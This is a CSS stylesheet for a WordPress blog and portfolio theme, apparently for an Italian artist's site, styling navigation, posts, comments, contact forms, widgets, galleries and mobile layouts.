/* ====================== START ELEMENTS ====================== */

a { 
	color:#333;
	outline: none; 
	border:none;
	font-weight:normal; 
	text-decoration:none;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
}
a:hover {
	color:#d14a2b;
	border-bottom:dotted 1px;
}
a.post-edit-link {  
	font-family:'Abel',Verdana, Geneva, sans-serif;
	font-size:14px;
}
a.post-edit-link:hover {  
	color:#333;
}
.clear { 
	clear:both;
}
.left {
	float:left;
}
.right {
	float:right;
}
.title i {
	padding: 0;
	margin: 0 10px 0 0;
	line-height: 50%;
}

::selection {
	background: #ff6644;
	color:#fff; 
	}
::-moz-selection {
	background: #ff6644;
	color:#fff; 
}

.select-menu {
	display:none;
	visibility:hidden;
}

span.messaggeok {
	font-weight:bold;
}
span.error {
	display:none;
	color:#b93333;
	font-weight:bold;
}

.button {
	background:#ff6644;
	padding:10px;
	color:#fff;
	font-weight:bold;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin:45px auto -10px auto;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	font-family: 'Abel', sans-serif;
	font-size:16px;
	width:95px;
	text-align:center;
	float:none;
	position:relative;
	display: block;
	line-height: 1.6em;
}

.button:hover {
	background:#d14a2b;
	color:#fff;
	text-decoration:none;
	border-bottom:none;
}
.btn {
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
.btn.right a {
	color:#616161;
}

.sticky {
}

.gallery-caption {
}

.bypostauthor {
}

iframe, 
embed, 
object, 
video {
	max-width:100%;
}

/* ====================== END ELEMENTS ====================== */

/* ====================== START SECTIONS ====================== */

.header { 
	position:relative;
	text-align:center;
	margin:0;
	padding:0;
}
#footer { 
	color:#fff;	
	position:relative; 
	margin-top:50px;
	background:url(images/background/patterns/pattern2.jpg) repeat-x !important;
	border-top:solid 4px #ff6644;
}

#footer ul, 
#sidebar ul { 
	list-style:none;
	font-weight: normal;
	color:#fafafa;
	margin:0;
}
#footer a { 
	line-height:1.9em;
	-webkit-transition: all .3s ease;
	font-family:'Abel',Verdana, Geneva, sans-serif;
	font-size:14px;
}
#footer a:hover { 
	color:#d14a2b;
}

#footer p,
#footer a {
	color:#fff;
}

#sidebar .sidebar-box {
	padding:0 12px;
}
.span8.left-sidebar {
	float:right;
}
.span8.right-sidebar {
	float:left;
}

#blog,
#blog .pin-article.span8,
.span8.left-sidebar,
.span8.left-sidebar  {
	margin-bottom:25px;
}

#sidebar h3.title { 
	padding: 0;
	margin: 0 0 20px 0;
	position:relative;
	font-size:28px;
}
#footer h4.title { 
	font-size: 20px;
	margin: 0;
	padding: 20px 0;
}

#footer .textwidget { 
	font-size:12px;
	line-height:1.8em;
}

#footer select, 
#footer textarea,
#footer input[type="text"],
#footer input[type="password"],
#footer input[type="datetime"], 
#footer input[type="datetime-local"], 
#footer input[type="date"],
#footer input[type="month"],
#footer input[type="time"],
#footer input[type="week"],
#footer input[type="number"],
#footer input[type="email"],
#footer input[type="url"],
#footer input[type="search"],
#footer input[type="tel"],
#footer input[type="color"],
#footer .uneditable-input{
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	width:96%;
	padding: 5px 2%;
}

#footer p,
#footer li,
#footer address,
#footer dd,
#footer blockquote,
#footer td,
#footer th,
#footer .textwidget, 
#sidebar p,
#sidebar li,
#sidebar address,
#sidebar dd,
#sidebar blockquote,
#sidebar td,
#sidebar th,
#sidebar .textwidget { 
	font-size:14px; 
	line-height:1.9em;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-weight: normal;
}

#footer .title,
#footer p,
#footer li,
#footer address,
#footer dd,
#footer blockquote,
#footer td,
#footer th,
#footer .textwidget { 
	color:#fff;
}

#footer .copyright {
	padding: 10px 0 0 0;
	margin-top:10px;
	line-height:15px;
}
#footer .widget {
	border-bottom: solid 1px #ff6644;
	margin-right:-20px;
	padding: 0 0 10px 0;
}
/* LOGO */

#logo { 
	position:relative; 
	display:block;
	padding:60px 0 30px 0; 
	line-height:1.8em; 
}
#logo a { 
	font-family:'Allura',Verdana, Geneva, sans-serif; 
	font-size:70px; 
	color:#616161; 
	text-decoration:none; 
	text-align:left;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
} 
#logo a:hover { 
	text-decoration:none;
	color:#ff6644;
	border-bottom:none;
}
#logo a span{
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-size:14px; 
	display:block;
	text-align:center;
} 
#logo a img{
	margin-top:-10px;
} 


/* ====================== END SECTIONS ====================== */

/* ====================== START NAV ====================== */

/* MAIN NAV */

nav#mainmenu { 
	margin:0 0 50px 0; 
	padding:0; 
	text-align:center; 
	position:relative; 
	width:100%;
}
nav#mainmenu ul { 
	list-style:none; 
	margin:0; 
	display:inline-block;
}
nav#mainmenu ul li {
	float:left; 
	position:relative; 
	display:block;
	text-align:right;
	padding-bottom:15px
}
nav#mainmenu ul li a   { 
	text-decoration:none; 
	display:block; 
	font-family:'Abel',Verdana, Geneva, sans-serif;
	font-size:14px; 
	z-index:1; 
	margin:15px 15px 0 15px; 
	color:#616161; 
	font-size:19px; 
	-webkit-transition: all .3s linear; 
	-moz-transition: all .3s linear; 
	-o-transition: all .3s linear; 
	text-transform:uppercase;
}
nav#mainmenu ul li a:hover,
nav#mainmenu li:hover > a,
nav#mainmenu ul li.current-menu-item > a, 
nav#mainmenu ul li.current_page_item > a, 
nav#mainmenu ul li.current-menu-parent > a, 
nav#mainmenu ul li.current_page_ancestor > a, 
nav#mainmenu ul li.current-menu-ancestor > a { 
	color:#ff6644;
	margin-bottom:1px;
}

nav#mainmenu ul li.current-menu-item > a, 
nav#mainmenu ul li.current_page_item > a, 
nav#mainmenu ul li.current-menu-parent > a, 
nav#mainmenu ul li.current_page_ancestor > a, 
nav#mainmenu ul li.current-menu-ancestor > a { 
	border-bottom:dotted 1px;
	margin-bottom:1px;
}


nav#mainmenu .sf-sub-indicator { 
	padding:0 0 0 10px; 
	float:right; 
	font-size:10px;
}
/* END MAIN NAV */

/* SUBMENU */

nav#mainmenu ul ul:before {
	content: '';
	display: inline-block;
	position: absolute;
	width: 0;
	height: 0;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #ff6644;
	top: -11px;
	left: 15px;
	z-index: 1000;
}

nav#mainmenu ul ul { 
	display:none; 
	position: absolute; 
	top:50px; 
	left:15px; 
	background:#fff; 
	z-index:1000;
	width:100%;
	min-width:190px;
	z-index:1000;
	border-top:solid 3px #ff6644;
	box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	-moz-box-shadow: 0 1px 2px rgba(34,25,25,0.4);
	-webkit-box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
}
 
nav#mainmenu ul ul li { 
	position:relative; 
	margin:0;
	padding:0;
	line-height:1em;
	text-transform:none;
	width:100%;
	min-width:190px;
}
nav#mainmenu ul ul li a{ 
	text-decoration:none; 
	text-align:left; 
	display:block; 
	border-top:solid 1px #ddd;
	border-bottom:none;
	padding:18px 15px;
	margin:0;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	text-transform:inherit; 
	text-shadow:inherit; 
	color:#333; 
	font-size:14px;
}

nav#mainmenu ul ul li a:hover, 
nav#mainmenu ul ul li.current-menu-item > a,
nav#mainmenu ul ul li.current_page_item > a, 
nav#mainmenu ul ul li.current_page_ancestor > a, 
nav#mainmenu ul ul li.current_page_ancestor > a, 
nav#mainmenu ul ul li.current-menu-ancestor > a { 
	border-top:solid 1px #ff6644;
	border-bottom:none;
	margin-bottom:0;
	background:#ff6644; 
	color:#fff; 
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0; }

nav#mainmenu ul ul li ul { 
	top:-3px; 
	left:192px; 
	border-top:solid 3px #c4c4c4;
}

nav#mainmenu ul ul li ul:before {
	display:none;
}

/* END SUBMENU */

/* ====================== END NAV ====================== */

/* ====================== START CONTENT ====================== */

.pin-article { 
	background:#fff; 
	margin-bottom:50px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	-moz-box-shadow: 0 1px 2px rgba(34,25,25,0.4);
	-webkit-box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	word-wrap: break-word
}
.pin-article article.article { 
	padding:45px;
}
.pin-article.span4 article.article { 
	padding:20px;
}
.row.masonry,
.pin-article.span4,
.pin-article.span6 { 
	margin-bottom:25px;
}
.pin-article .attachment p { 
	text-align:center;
}
.pin-article .attachment .entry-info { 
	width:120px;
}
.pin-article .attachment .entry-info .entry-date { 
	margin:auto;
}


.pin-article article.article.link { 
	padding:0; 
}


.pin-article .category p,
.pin-article .search p { 
	margin:0;
}

.pin-article .category,
.pin-article .category p, 
.pin-article .search,
.pin-article .search p { 
	background:#333;
	color:#f1f1f1;
	font-size:21px;
	text-align:center
}
.pin-article .category p a {
	color:#fff;
}

.pin-article .wp-post-image {
	z-index:999;
}

.pin-container {
	overflow: hidden; 
	position: relative;
	height:auto;
	max-height:100%;
}
.pin-container:after {
	content: '';
	display: inline-block;
	position: absolute;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #fff;
	bottom: 0px;
	left: 50%;
	margin-left:-10px;
	z-index:1000;
}
.pin-container img{ width: 100% !important;}

.pin-article h1.title {
	font-size:38px;
	font-style: normal;
	font-weight: normal;
	margin:0 0 15px 0;
	line-height:1.2em;
	text-align:center;
	position:relative;
	color:#616161;
	word-wrap: break-word
}
.pin-article h1.title a {
	color:#616161;
}
.pin-article h1.title a:hover {
	color:#d14a2b;
}

.pin-article.span4 h1.title {
	font-size:22px;
}

.pin-article.span4 .line {
	margin:30px 0 20px 0;
}

.pin-article .separator:after {
	background:url(images/separator.png) repeat;
	width:100%;
	height:5px;
	content: '';
	display: inline-block;
	margin:0;
}

.pin-article .container-fluid {
	padding:0;
	margin: 0 0 45px 0;
}
.pin-article .container-fluid:last-child {
	padding:0;
	margin: 0;
}

.article-header {
	font-family: 'Abel', sans-serif;
	margin:0 0 20px 0; 
	color:#000; 
	font-size:13px; 
	position:relative;
	text-align:center;
}

/* START COMMENT   */

.commentlist { 
	list-style:none;
	line-height:1px; 
	margin:0;
}

.commentlist ul { 
	list-style:none; 
	padding:0; 
	margin:0;
}
.comment-container { 
	margin:0 0 45px 0; 
	padding:25px 15px; 
	font-family:'Abel',Verdana, Geneva, sans-serif; 
	font-size:12px; 
	position: relative; 
	background:#fff;
	border:solid 1px #ddd;
}

.comment-avatar img { 
	padding:4px; 
	border:solid 1px #ddd; 
	float:left; 
}
.comment-text {
	position:relative; 
	margin-left:110px;
	border-left:solid 1px #ddd;
	padding:0 0 0 15px;
	font-size:14px;
}

.comment-container .comment-date { 
	padding:10px 0;
}
.comment-avatar { 
	position:relative; 
	width:110px; 
	float:left;
}

.comment-author .author { 
	font-family: "Abel", Times, serif; 
	font-size:18px; 
	display:block; 
	font-weight:bold;
}

.children li {
	margin-left:110px;
}
.comment-notes { 
	font-size:12px; 
	margin:-30px 0 25px 0;
}

h3#reply-title, h3.comments { 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 22px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 0 0 5px 45px;
	height:45px;
	line-height:45px;
	background:url('images/icons/comment.png') no-repeat center left; 
	margin:45px 0;
}
h3#reply-title small, .logged-in-as { 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	font-weight: normal;
	font-size: 14px !important;
	font-weight: bold;
	text-transform: uppercase;
	margin:-20px 0 40px 0;
}

.form-allowed-tags,
p.categories,
.comment-text p {
	font-size: 14px !important;
}

/* END COMMENT  */

/* START CONTACT FORM SHORTCODE / COMMENT FORM */

.contact-form form,
#searchform {
	margin:0 !important;
}

.contact-form input[type=text], .contact-form textarea {
	padding: 15px 2%;
	background:#fafafa;
	width: 96%; 
	margin:0 0 35px 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border:none;
	font-family: 'Abel',Verdana, Geneva, sans-serif;
}

.contact-form input[type=submit] {
	background:#ff6644;
	padding:10px;
	color:#fff;
	font-weight:bold;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin:35px auto -20px auto;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	font-family: 'Abel', sans-serif;
	font-size:14px;
	text-align:center;
	float:none;
	width:95px;
	position:relative;
	display: block;
	border:none;
	text-shadow:none;
	text-transform:uppercase
}

.contact-form input[type=submit]:hover {
	background:#d14a2b;
	color:#fff;
	text-decoration:none
}

form#searchform #searchsubmit {
	display: inline-block;
	width: 37%;
	margin:0;
	padding: 5px 2%;
}

#searchform .input-search {
	display: inline-block;
	width: 96%;
	margin:0;
	padding: 5px 2%;
}
#searchform .input-search:hover, 
#searchform .input-search:active, 
#searchform .input-search:focus {
    outline:0px !important;
	-webkit-appearance:none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.logged-in-as a, 
#comments a {
	color:#616161;
}

/* END CONTACT FORM SHORTCODE / COMMENT FORM */

/* START DEFAULT ELEMENTS */

article blockquote { 
	border-left: 4px solid #ff6644; 
	padding:0 35px; 
	position:relative; 
	margin-left:0px;
}

article blockquote p { 
	text-align:left; 
	line-height:1.6em; 	
	font-family: "Abel", Times, serif; 
	font-size:15px;
}
.entry-info ul { 
	display:inline; 
	list-style:none;
}
.entry-info li { 
	display:inline;
}
.entry-info a { 
	display:inline;
	color:#616161;
}
.tags { 
	font-weight:bold;
	background:#fff;
	padding:0 29px;
	
}
.tags a { 
	font-weight:normal;
}
.line { 
	border-top:dotted 1px #dadada;
	margin:40px 0;
}
#sidebar .line { 
	margin:20px 0;
}
#masonry .span4 .line {
	border:none;
}
.post-date {
	font-size:12px; 
	color:#fff; 
	text-align:left;
}
.day { 
	font-size:14px; 
	line-height:1.1em;
}
.archive { 
	margin:0;
}
.span4 .entry-info,
.span4 .entry-info.viewcomments {
	width:auto;
	background:none;
}
.span4 .entry-info .entry-date, 
.span4 .entry-info .entry-comments,
.span4 .entry-info .entry-audio, 
.span4 .entry-info .entry-video,
.span4 .entry-info .entry-standard,
.span4 .entry-info .entry-gallery{
	display:block;
	text-align:center;
	width:inherit;
	padding:inherit;
	margin:5px auto;
}

/* END DEFAULT ELEMENTS */

/* START SOCIAL BUTTON */

.social-button { 
	float:left; 
	height:20px; 
	margin-top:20px; 
	width:auto;
}
.facebook-box {
	width:102px;
}
.facebook-box.en {
	width:82px;
}
.google-plus { 
	width:65px;
}
.twitter-box { 
	width:85px;
}
.pinterest { 
	width:85px;
	margin-top:19px; 
}

/* END SOCIAL BUTTON */

/* START DEFAULT STYLE */


.entry-tags { 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	font-size:14px; 
	border-bottom:solid 1px #ddd; 
	border-top:solid 1px #ddd; 
	position:relative; 
	font-weight:bold;
}
.entry-tags span { 
	font-weight:normal;
}
.entry-info { 
	margin:-12px auto 0 auto; 
	background:#fff; 
	padding:0 10px; 
	text-align:center; 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	width:230px;
}
.entry-info.viewcomments { 
	width:350px;
}

.entry-info i {
	color: #717171;
	margin: 0 10px;
	font-size:14px;
	line-height:21px
}
.entry-info .entry-date,
.entry-info .entry-comments,
.entry-info .entry-standard { 
	width:90px;
}

/* END DEFAULT STYLE */

/* START IMAGE STYLE */

img.size-auto, 
img.size-full, 
img.size-large, 
img.size-medium, 
.attachment img {
	max-width:100%; 
	height:auto;
}
.alignleft,
img.alignleft {
	display:inline;
	float:left;
	margin-right:24px;
	margin-top:4px;
}
.alignright, 
img.alignright {
	display:inline;
	float:right;
	margin-left:24px;
	margin-top:4px;
}
div.aligncenter, 
img.aligncenter {
	display: block; 
	margin-left: auto !important; 
	margin-right: auto !important; 
	float:none;
}
img.alignleft, 
img.alignright, 
img.aligncenter {
	margin-bottom:12px;
}
.wp-caption {
	background:#f1f1f1;
	line-height:18px;
	margin-bottom:20px;
	max-width:558px !important; 
	padding:4px;
	text-align:center;
}
.wp-caption img {
	margin:5px 5px 0;
	width:98%;
}
.wp-caption p.wp-caption-text {
	color:#888;
	font-size:12px;
	margin:5px;
}
.wp-smiley {
	margin:0;
}
.gallery {
	margin:15px auto;
}
.gallery .gallery-item {
	float:left;
	margin:0 0 15px 0;
	text-align:center;
	width:33%;
}
.gallery-columns-2 .gallery-item {
	width:50%;
}
.gallery-columns-4 .gallery-item {
	width:25%;
}
.gallery-columns-2 .attachment-medium {
	max-width:92%;
	height:auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width:84%;
	height:auto;
}
.gallery .gallery-caption {
	color:#888;
	font-size:12px;
	margin:0 0 12px;
}
.gallery dl {
	margin:0;
}
.gallery img {
	border:1px solid #ddd; 
	background:#fff; 
	padding:4px;
}
.gallery br+br {
	display:none;
}
.gallery a {
	border-bottom:none;
}
.attachment img{
	display:block;
	margin:0 auto;
}    
p.list-tags {
	line-height:25px;
	margin-top:20px;
	border-top:1px solid #dcdbdb;
	padding:10px 0 10px 36px;
	background:url('images/icons/article.png') left 15px no-repeat;
}
article .overlay-image { 
	position:relative; 
	overflow:hidden;
}
.overlay-image .overlay{ 
	opacity: 0; 
	filter: alpha(opacity=0);
	border:none;
}
.overlay-image .wp-post-image { 
	border:solid 1px #ddd;
	padding:4px;
	max-width:100%;
	max-height:100%;
}
.overlay-image .wp-post-image:hover { 
	-moz-transform:	none;
	-webkit-transform: none;
	-o-transform: none;
	transform: none;
}
.wp-post-image { 
	-webkit-transition: -webkit-transform 0.3s ease;
	-moz-transition: -moz-transform 0.8s ease;
	-o-transition: -o-transform 0.8s ease;
	transition: transform 0.8s ease;
	width:auto;
	height:auto;
}
.wp-post-image:hover { 
	-moz-transform: rotate(1deg) scale(1.2);
	-webkit-transform: rotate(1deg) scale(1.2);
	-o-transform: rotate(1deg) scale(1.2);
	transform: rotate(1deg) scale(1.2);
}



/* END IMAGE STYLE */

/* PORTFOLIO */

.tinynav,
.select-menu {
	display:none;
	visibility:hidden;
}

.skills {
	position:relative;
	padding:0;
	width:250px;
	font-size:14px;
	margin-bottom:50px;
	
}
.skills .views{
	background:#333;
	padding:13px 15px;
	color:#fff;
	position:relative;
}
.skills .views i {
	float:right;
	font-size:12px;
	-webkit-transition: -webkit-transform 0.3s ease;
	-moz-transition: -moz-transform 0.8s ease;
	-o-transition: -o-transform 0.8s ease;
	transition: transform 0.8s ease;
	line-height:21px;
}
.skills .views i.open {
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
}
.skills .views.active,
.skills .views:hover {
	background:#ff6644;
	cursor:pointer;
}
.galfff{ padding: 45px 0 !important;}
.galfooter{padding: 45px;}
.filter {
	display:none;
	position: absolute;
	top: 46px;
	left: 0;
	z-index: 1000;
	width: 100%;
	z-index: 1000;
	background:#333;
	border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
}
.filter li a{
	padding:10px 15px;
	color:#fff;
	border:none;
	display:block;
}
.filter li {
	color:#fff;
	cursor:pointer
}
.filter li a {
	color:#fff;
}
.filter li:hover,
.filter li.active{
	background:#ff6644;
	border:none;
}
.portfolio-grid {
	position:relative;
}
.filterable-grid {
	list-style:none; 
	margin:0; 
	padding:0;
	display:block !important;
        overflow: visible !important;
}
.filterable-grid li  {
	position:relative;
	margin-bottom:25px;
        margin-right: 10px !important;
        margin-left: 0 !important
}
.filterable-grid .wp-post-image {
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
}

.filterable-grid .wp-post-image:hover {
	-moz-transform: none;
	-webkit-transform: none;
	-o-transform: none;
	transform: none;
}

.filterable-grid  h4.title {
	background: #fff;
	color: #000;
	padding: 0 15px;
        margin-bottom: 0px;
	position: relative;
	text-transform:uppercase;
	height:40px;
	text-align:center;
	font-size:18px;
}
.filterable-grid p{
    margin-bottom: 2px;
    line-height: 1.5em;
}
.filterable-grid .overlay {
	opacity: 0; 
	filter: alpha(opacity=0);
	background: #333;
	height: 100%;
	left: 5px;
	overflow: hidden;
	position: absolute;
	top: 5px;
	width: 100%;
	line-height: 1.1em;
	color: #fff;
	text-align: center;
	cursor: pointer;
	text-align:center
}
.filterable-grid li .overlay a.zoom {
	background: url(images/icons/zoom.png) no-repeat center ;
	width: 100%;
	height: 100%;
	-webkit-transition: none; 
	-moz-transition: none; 
	-o-transition: none;
	border:none;
	padding:0;
	display:block
}
ul.filterable-grid li article.works {
	padding:4px ; 
	background:#fff ;
	border:solid 1px #ddd ;
	position:relative ;
	display:block ;
}
article.works a:hover{
  background-color: transparent !important;  
}

.disp{ color: #1d9d74;}
.no-disp{ color: #c7254e;}
/* END PORTFOLIO */

/* ====================== END CONTENT ====================== */

/* ====================== START WIDGET ====================== */

.widget-box {
	padding:20px 0;
}

/* START WIDGET CATEGORY */

#footer ul.widget-category { 
	position:relative; 
	margin:0; 
	border-top:solid 1px #ddd;  
	border-bottom:solid 1px #fff;
	border-left:solid 1px #ddd;
	border-right:solid 1px #ddd;
}
#footer ul.widget-category li { 
	display:block; 
	background:#f3f3f3;
	padding:8px; 
	border-bottom:solid 1px #ddd;  
	border-top:solid 1px #fff;
	-webkit-transition: all .3s ease; 	
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	position:relative; 
	cursor:pointer; 
	color:#4d4d4d; 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
}
#footer ul.widget-category li a, ul.widget-category li.cat-item{ 
	font-size:14px; 
	display:block; 
	color:#333;
}
#footer ul.widget-category li.cat-item a{ 
	display:inline; 
}
#footer ul.widget-category li:hover { 
	color:#d14a2b; 
	background:#eee;
}
#footer ul.widget-category li a:hover{ 
	color:#d14a2b;
}

/* END WIDGET CATEGORY */

/* START CALENDAR */

#wp-calendar th, 
#wp-calendar 
#today, 
#wp-calendar 
#today a { 
	background:#ccc; 
	color:#434343;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
#wp-calendar a:hover { 
	border:none;
}
#wp-calendar { 
	background: #f3f3f3; 
	width:100%; 
}
#wp-calendar caption {  
	font-size: 14px; 
	text-transform:uppercase; 
	margin:0 0 10px 0;
	text-align:left;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
#wp-calendar th, 
#wp-calendar td { 
	text-align: center; 
	font-size: 14px; 
	color:#333;
	padding:3px 6px;
}
#wp-calendar td a { 
	display:block; 
	text-align: center; 
	font-size: 14px; 
	color:#000;
	text-decoration:underline
}
#wp-calendar td#prev a, #wp-calendar td#prev a{ 
	text-decoration:none;
	text-align:left;
}
#wp-calendar th{ 
	font-weight:bold
}
tr:nth-child(2n+2) { 
	background-color: #fafafa;
}

/* END CALENDAR */

/* TWITTER WIDGET */

ul#twitter_update_list  { 
	list-style:none;
}
ul#twitter_update_list li { 
	line-height:1.1em; 
	font-size:9px; 
	font-family:'Abel',Verdana, Geneva, sans-serif;
}

/* END TWITTER WIDGET */

/* START TAG CLOUD */

#sidebar .tagcloud a, 
#footer .tagcloud a { 
	display: inline-block; 
	padding: 4px 8px; 
	text-align: center; 
	font-family: 'Abel',Verdana, Geneva, sans-serif; 
	font-size:12px !important; 
	color:#ddd; 
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	background:#ff6644;
	color:#fff;
	border:none;
	margin:0 0 4px 0;
}
#sidebar .tagcloud a:hover, 
#footer .tagcloud a:hover { 
	color: #fff; 
	background: #d14a2b;
}
#sidebar .tagcloud a { 
	font-size:14px !important; 
}

/* END TAG CLOUD */

/* ====================== END WIDGET ====================== */

/* SOCIAL ICONS */

.socials { 
	float:right;
}
.socials a { 
	display:inline-block; 
	margin: 0 0 0 5px; 
	height:24px;
	width:24px;
	text-indent:-9999px; 
	filter: none !important;
}
.socials a:hover { 
	opacity: 0.7; 
	filter: alpha(opacity=70);
	border-bottom:none;
}
.tipsy { 
	padding: 5px; 
	font-size: 10px; 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	opacity: 0.8; 
	filter: alpha(opacity=80); 
	background-repeat: no-repeat;  
	background-image: url(images/icons/tipsy.gif);
}

a.facebook { 
	background:url('images/icons/social/facebook.png') no-repeat;
}
a.flickr { 
	background:url('images/icons/social/flickr.png') no-repeat;
}
a.google  { 
	background:url('images/icons/social/google.png') no-repeat;
}
a.linkedin  { 
	background:url('images/icons/social/linkedin.png') no-repeat;
}
a.myspace  { 
	background:url('images/icons/social/myspace.png') no-repeat;
}
a.pinterest {  
	background:url('images/icons/social/pinterest.png') no-repeat;
}
a.rss { 
	background:url('images/icons/social/rss.png') no-repeat;
}
a.skype  { 
	background:url('images/icons/social/skype.png') no-repeat;
}
a.tumblr  { 
	background:url('images/icons/social/tumblr.png') no-repeat;
}
a.twitter { 
	background:url('images/icons/social/twitter.png') no-repeat;
}
a.vimeo  { 
	background:url('images/icons/social/vimeo.png') no-repeat;
}
a.youtube  { 
	background:url('images/icons/social/youtube.png') no-repeat;
}
a.email  { 
	background:url('images/icons/social/email.png') no-repeat;
}

.tipsy-inner { 
	padding: 5px 8px 4px 8px; 
	background-color: black; 
	color: white; 
	max-width: 200px; 
	text-align: center;
}
.tipsy-inner { 
	-moz-border-radius:3px; 
	-webkit-border-radius:3px;
	border-radius:3px;
}
.tipsy-north { 
	background-position: 
	top center;
}
.tipsy-south { 
	background-position: bottom center; 
	margin-top:-4px;
}
.tipsy-east { 
	background-position: right center;
}
.tipsy-west { 
	background-position: left center;
}

/* END SOCIAL ICONS */

/* PAGINATION */

.wp-pagenavi, .pagination { 
	text-align: center; 
	position:relative;
}
 
.wp-pagenavi a, .wp-pagenavi a:link,.wp-pagenavi span.current { 
	display:inline-block;
	padding:10px 12px;
	margin-bottom:0;
	font-size:14px;
	line-height:21px;
	color:#333;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	-moz-box-shadow: 0 1px 2px rgba(34,25,25,0.4);
	-webkit-box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	background:#fff;
	-webkit-transition: all .3s ease; 	
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease
}

.wp-pagenavi a:hover , .wp-pagenavi span.current {
	color:#fff;
	background:#ff6644;
	text-decoration:none;
	border-bottom:none;
}

@media screen and (min-width : 0px) and (max-width : 768px)  {	

#sidebar .sidebar-box {
	padding:0;
}

nav#mainmenu {
	visibility:hidden;
	display:none;
}
.select-menu {
	display: inherit;
	visibility:inherit;
	width: 100%;
	height: auto;
	padding: 8px 10px;
	background: #fafafa;
	color: #333;
	font-family: "Abel", Times, serif; 
}

#sidebar, 
.wp-pagenavi,
.pin-article { 
	margin-bottom:20px;
}
#footer{ 
	margin-top:25px;
}
.pin-article article.article 
{ 
	padding:20px;
}

.wp-caption { width:100% !important; }
.wp-caption img { margin: auto }

#footer .copyright {
	margin:0;
	line-height:15px;
	padding:0;
}
.socials {
	float:none;
}
.socials a {
	margin:0 0 10px 0;
}
.widget-box {
	padding:20px;
}

#blog {
	margin-bottom:0;
}

.row.copyright .span6, 
.row.copyright .span6{
	padding:10px 20px;
	text-align:center;
}

.line {
	border:none;
}

.entry-info,
.entry-info.viewcomments {
	width:auto;
	background:none;
	position:relative
}

.entry-info .entry-date, 
.entry-info .entry-comments,
.entry-info .entry-standard {
	display:block;
	text-align:center;
	width:inherit;
	padding:inherit;
	margin:5px auto;
}
.entry-info i  {
	line-height: 23px;
	position:absolute;
	left:0;
	margin:0;
	padding:0
}
.header select.select-menu {
	width:100%;
	margin-bottom:40px;
}

/* COMMENTS */

.children li {
	margin-left:0;
}
.comment-avatar img {
	margin-right:15px;
}
.comment-text {
	margin:0;
	float:none;
	border:none;
	padding:0;
}
h3#reply-title, h3.comments {
	font-size:18px;
}
.gallery .gallery-item{
	width:100%;
	float:none;
	display:block;
	margin:0 0 5px 0;
}

.gallery p{
	margin:0;
	display:none;
	visibility:hidden;
}
#footer .widget {
	margin-right: inherit;
}
.span8.left-sidebar,
.span8.right-sidebar  {
	float:inherit;
}

#sidebar h3.title {
	font-size:22px;
	margin:0 0 15px 0;
}
.row.masonry {
	margin-bottom:0;
}

}
/*Form contatti*/
.wpcf7-form textarea{
    width: 450px;
}
.wpcf7-form input[type="text"],.wpcf7-form input[type="email"]{
    width: 350px;
}
.wpcf7-form .wpcf7-captchar{
    width: 200px !important;
}
.wpcf7-form .wpcf7-submit{
    border:0px;
    width:200px;
}

/*sidebar ultimi quadri*/
.oo-side-ultimiQuadri{
    text-align: center;
}
.oo-side-ultimiQuadri li{
    margin-bottom: 15px;
}
.oo-side-ultimiQuadri li img{
    border-radius: 2px;
    box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
    width:250px;
}

.bnt-gallery {
    background-color:#333; 
    color:#fff; 
    border-radius:5px; 
    padding:0 9px;
    line-height: 21px;
}
article.works .bnt-gallery:hover {
    background-color:#ff6644 !important; 
    color:#fff;
    text-decoration: none;
}

.frase{
    /* Safari */
-webkit-transform: rotate(-3deg);
/* Firefox */
-moz-transform: rotate(-3deg);
/* IE */
-ms-transform: rotate(-3deg);
/* Opera */
-o-transform: rotate(-3deg);
